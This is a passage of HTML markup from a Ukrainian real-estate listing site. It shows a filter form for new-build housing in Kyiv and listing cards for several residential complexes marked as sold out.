                                                    <input type="text" class="js-init" data-range-slider
                                                           data-min="20"
                                                           data-type="integer"
                                                           data-step="1"
                                                           data-from=""
                                                           data-to=""
                                                           data-max="150">
                                                    <input data-type="field" type="hidden"
                                                           name="minarea" id="filter-square-meters-from"
                                                           data-range-slider-min
                                                           value='20'>
                                                    <input data-type="field" type="hidden"
                                                           name="maxarea" id="filter-square-meters-to"
                                                           data-range-slider-max
                                                           value='150'>
                                                    <input type="hidden" name="maxarea_default"
                                                           value='150'>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-3">
                                    <div class="filter__block" data-name-filter="year">
                                        <div class="filter__block-desc">Год сдачи</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="_flex _flex-wrap">
                                                                                                        <label class="control control--sm control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="2026"
                                                                                                                            data-type="checker"
                                                               type="checkbox" name="year[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">2026</span>
                                                    </label>
                                                                                                        <label class="control control--sm control--checkbox-button  is-disabled ">
                                                        <input class="control__field"
                                                               value="2027"
                                                                                                                            data-type="checker"
                                                               type="checkbox" name="year[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">2027</span>
                                                    </label>
                                                                                                        <label class="control control--sm control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="2028"
                                                                                                                            data-type="checker"
                                                               type="checkbox" name="year[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">2028</span>
                                                    </label>
                                                                                                        <label class="control control--sm control--checkbox-button  is-disabled ">
                                                        <input class="control__field"
                                                               value="2029"
                                                                                                                            data-type="checker"
                                                               type="checkbox" name="year[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">2029</span>
                                                    </label>
                                                                                                        <label class="control control--sm control--checkbox-button ">
                                                        <input class="control__field"
                                                               value="vveden"
                                                                                                                            data-type="checker"
                                                               type="checkbox" name="year[]">
                                                        <i class="control__icon"></i>
                                                        <span class="control__text">введен</span>
                                                    </label>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--md-4 gcell--lg-2">
                                    <div class="filter__block" data-name-filter="extras">
                                        <div class="filter__block-desc">Особые параметры</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="kommercheskie-pomeschenija-v-dome"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-34">
                            <i class="control__icon"></i>
                            <span class="control__text">Коммерческие помещения в доме</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="studija"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-35">
                            <i class="control__icon"></i>
                            <span class="control__text">Студия</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="zakrytaja-territorija"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-26">
                            <i class="control__icon"></i>
                            <span class="control__text">Закрытая территория</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="tsentr-goroda"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-27">
                            <i class="control__icon"></i>
                            <span class="control__text">Центр города</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="zona-otdyha"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-28">
                            <i class="control__icon"></i>
                            <span class="control__text">Зона отдыха</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="sobstvennyj-dvor"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-31">
                            <i class="control__icon"></i>
                            <span class="control__text">Собственный двор</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="detskij-sad-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-25">
                            <i class="control__icon"></i>
                            <span class="control__text">Детский сад на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="shkola-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-24">
                            <i class="control__icon"></i>
                            <span class="control__text">Школа на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="sportivnaja-ploschadka-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-23">
                            <i class="control__icon"></i>
                            <span class="control__text">Спортивная площадка на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="detskaja-ploschadka-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-22">
                            <i class="control__icon"></i>
                            <span class="control__text">Детская площадка на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="kontseptsija-dvor-bez-mashin"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-21">
                            <i class="control__icon"></i>
                            <span class="control__text">Концепция «двор без машин»</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="tehnologija-umnogo-doma"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-20">
                            <i class="control__icon"></i>
                            <span class="control__text">Технология умного дома</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="sobstvennaja-ekspluatirujuschaja-organizatsija"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-32">
                            <i class="control__icon"></i>
                            <span class="control__text">Собственная эксплуатирующая организация</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="terrasa"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-29">
                            <i class="control__icon"></i>
                            <span class="control__text">Терраса</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="svobodnaja-planirovka"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-30">
                            <i class="control__icon"></i>
                            <span class="control__text">Свободная планировка</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="zarjadnaja-stantsija-dlja-elektromobilej"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-33">
                            <i class="control__icon"></i>
                            <span class="control__text">Зарядная станция для электромобилей</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid _lg-flex-nowrap grid--hspaces-xl grid--lg-hspaces-mg grid--vspaces-def grid--md-spaces-xl _justify-center _md-justify-start">
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-6 gcell--lg-3">
                                    <div class="filter__block " data-name-filter="nearmetro">
                                        <div class="form__group">
                                            <div class="_flex _items-center">
                                                <div class="filter__block-desc _mb-none">
                                                    Возле метро                                                </div>
                                                <div class="_ml-lg">
                                                    <label class="control control--toggler ">
                                                        <input data-name="nearmetro" value="1" data-type="checker"  class="control__field" type="checkbox" name="nearmetro" id="nearmetro">
                                                        <i class="control__icon"></i>
                                                    </label>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="filter__block _pt-md" data-name-filter="installments">
                                        <div class="form__group ">
                                            <div class="_flex _items-center">
                                                <div class="filter__block-desc _mb-none">
                                                   Есть рассрочка                                                </div>
                                                <div class="_ml-lg">
                                                    <label class="control control--toggler ">
                                                        <input data-name="installments" value="1" data-type="checker"  class="control__field" type="checkbox" name="installments" id="installments">
                                                        <i class="control__icon"></i>
                                                    </label>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="_pt-md">
                                        <div class="filter__block" data-name-filter="credit">
                                            <div class="form__group ">
                                                <div class="_flex _items-center">
                                                    <div class="filter__block-desc _mb-none">
                                                       Есть возможность кредитования                                                    </div>
                                                    <div class="_ml-lg">
                                                        <label class="control control--toggler ">
                                                            <input data-name="credit" value="1" data-type="checker" class="control__field"  type="checkbox" name="credit" id="credit">
                                                            <i class="control__icon"></i>
                                                        </label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--lg-5">
                                    <div class="filter__block" data-name-filter="builders">
                                        <div class="filter__block-desc _pb-sm">Застройщики</div>
                                        <div class="multi-select js-init" data-multiselect="1">
                                            <input data-name="builders" data-type="checker" name="builders" type="hidden" data-holder value=''>
                                            <div class="multi-select__search">
                                                <input placeholder="Поиск по названию" data-url="//vn.com.ua/ajax/searchDeveloper" type="text" data-multiselect-search class="multi-select__input">
                                            </div>
                                            <div data-multiselect-dropdown class="multi-select__dropdown">
                                                <div class="grid grid--2">
                                                                                                            <div class="gcell _pb-sm  ">
                                                           <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='intergal-bud' data-name="Интергал-Буд" name="Интергал-Буд">
                                                             <i class="control__icon"></i>
                                                              <span class="control__text">Интергал-Буд</span>
                                                              </label>
                                                        </div>
                                                                                                            <div class="gcell _pb-sm  ">
                                                           <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='kan-development' data-name="КАН Девелопмент" name="КАН Девелопмент">
                                                             <i class="control__icon"></i>
                                                              <span class="control__text">КАН Девелопмент</span>
                                                              </label>
                                                        </div>
                                                                                                            <div class="gcell _pb-sm  ">
                                                           <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='bud-development' data-name="bUd development" name="bUd development">
                                                             <i class="control__icon"></i>
                                                              <span class="control__text">bUd development</span>
                                                              </label>
                                                        </div>
                                                                                                            <div class="gcell _pb-sm  ">
                                                           <label class="control control--checkbox">
                                                            <input class="control__field" type="checkbox"  data-multiselect-input data-value='saga-development' data-name="SAGA Development" name="SAGA Development">
                                                             <i class="control__icon"></i>
                                                              <span class="control__text">SAGA Development</span>
                                                              </label>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <div class="_pt-md _flex _flex-wrap" data-multiselect-params="1">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="param param--reset" data-param-reset>
                                                <span>Сбросить</span>
                                                <svg class="param__icon">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="gcell gcell--sm-6 gcell--md-auto _flex _items-center">
                                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev"
                                       class="button button--air filter__button filter__button--clear _mb-sm"
                                       data-filter-action="clear-filter">
                                    <span class="button__content">
                                        <i class="svgi svgi--close button__svgi button__svgi--left">
                                            <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                            </svg>
                                        </i>
                                        <span class="button__text">Очистить фильтр</span>
                                    </span>
                                    </a>
                                </div>
                                <div class="gcell gcell--auto _flex _items-center">
                                    <button class="button button--accent button--block filter__button filter__button--submit _mb-sm"
                                            type='submit' disabled data-filter-action="submit">
                                    <span class="button__content">
                                        <span class="button__text"
                                              data-filter-results="0">Показать ЖК&nbsp;</span>
                                    </span>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </form>

                    <div class="site-preloader" data-filter-preloader>
                        <div class="site-preloader__icon">
                            <i class="svgi svgi--logo-icon">
                                <svg viewBox="0 0 24 28" width="24" height="28">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#logo-icon"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                </div>
                <div class="section section--building-cards">
    <div class="section__content">
        <div class="container">
            <div class="_pt-md _pb-mg">
                <div class="grid grid--auto _items-center grid--spaces-def _justify-start _def-justify-between">
                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev?year=vveden" class="button button--link">
                    <span class="button__text">
                        сданные новостройки                    </span>
                    </a>
                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev?year=2022" class="button button--link">
                    <span class="button__text">
                        новостройки со сдачей в 2022                    </span>
                    </a>
                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev?installments=1" class="button button--link">
                    <span class="button__text">
                       есть рассрочка                    </span>
                    </a>
                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev?class=komfort" class="button button--link">
                    <span class="button__text">
                       новостройки комфорт                    </span>
                    </a>
                    <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev?nearschool=1" class="button button--link">
                    <span class="button__text">
                        недалеко школа                    </span>
                    </a>
                                            <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev?nearmetro=1" class="button button--link">
                           <span class="button__text">возле метро</span>
                        </a>

                        <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev?maxprice=1500000" class="button button--link">
                            <span class="button__text">
                                                                    до 1,5 млн грн                                                                </span>
                        </a>
                                    </div>
            </div>
                            <div class="grid grid--spaces-def _justify-between flex-fix flex-fix--building-cards">
                                            <div class="gcell flex-fix__cell">
    <div class="building-card has-slider" data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                    <div class="slider slider--building-card building-card__slider js-init" data-slider='building_card'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a href="//vn.com.ua/complex/zhk-lipskaja-bashnja-kiev" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/7f3660ef894af10ea7a15dbb32154d4b.jpg"></a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-lipskaja-bashnja-kiev" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/fb4fb3fb515e90715db61185e7f804ed.jpg"></a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                            </div>
            <a href="//vn.com.ua/complex/zhk-lipskaja-bashnja-kiev" class="building-card__title">ЖК Липская башня</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='4677'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Киев, ул. Институская, 18</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-red">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Крещатик</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Все квартиры проданы</strong></div>
	                    </div>
	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                            <div class="gcell flex-fix__cell">
    <div class="building-card has-slider" data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                    <div class="slider slider--building-card building-card__slider js-init" data-slider='building_card'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a href="//vn.com.ua/complex/zhk-po-bul-lesi-ukrainki-7a" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/3024c40a7b8cc6a4c5c6c75ed0382b66.jpg"></a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-bul-lesi-ukrainki-7a" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/135debdd12d4c12790a268ed408bb9af.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-po-bul-lesi-ukrainki-7a" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/c5924fdb00af8675d017da42b8bbde70.jpg"></a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                            </div>
            <a href="//vn.com.ua/complex/zhk-po-bul-lesi-ukrainki-7a" class="building-card__title">ЖК по бул. Леси Украинки, 7а</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='4682'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Киев, бул. Леси Украинки, 7а</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Кловская</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Все квартиры проданы</strong></div>
	                    </div>
	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                            <div class="gcell flex-fix__cell">
    <div class="building-card has-slider" data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                    <div class="slider slider--building-card building-card__slider js-init" data-slider='building_card'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a href="//vn.com.ua/complex/zhk-jardan-le-roi" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/a32c5187c8a55a6a037605b2688ab3d9.jpg"></a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-jardan-le-roi" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/15887c88939057e200ce32f5ac26553b.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-jardan-le-roi" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/15e0dcb015f71ad2dd507624c9e27e7c.jpg"></a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                            </div>
            <a href="//vn.com.ua/complex/zhk-jardan-le-roi" class="building-card__title">ЖК Jardan Le Roi </a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='4719'
                    onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});">
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Киев, ул. Николая Гастелло, 10</div>
                    </div>
                                            <div class="gcell gcell--auto _flex-noshrink">
                            <div class="building-card__metro has-tooltip">
                                <i class="svgi svgi--metro _fill-metro-green">
                                    <svg viewBox="0 0 20 20" width="20" height="20">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#metro"></use>
                                    </svg>
                                </i>
                                <div class="tooltip tooltip--top tooltip--sm tooltip--white tooltip--building-card building-card__tooltip">
                                    <span class="tooltip__text">Дружбы народов</span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    <!-- todo сделать валюты как в блоке расценок -->
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow"><strong>Все квартиры проданы</strong></div>
	                    </div>
	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                        </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                            <div class="gcell flex-fix__cell">
    <div class="building-card has-slider" data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                    <div class="slider slider--building-card building-card__slider js-init" data-slider='building_card'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a href="//vn.com.ua/complex/zhk-panorama-na-pecherske" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/1c906e96dab4c54ee4a5a1a4dcabec67.jpg"></a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-panorama-na-pecherske" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/d6ea7cbe1a683aecf9dbe741c6219345.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-panorama-na-pecherske" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/7976521ec4f5d123d8b94660691ad368.jpg"></a>
                                    </div>
                                                                                                                                <div class="slider__item">
                                        <a href="//vn.com.ua/complex/zhk-panorama-na-pecherske" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/164a2f207da0b70bac004eba8c187371.jpg"></a>
                                    </div>
                                                                                    </div>
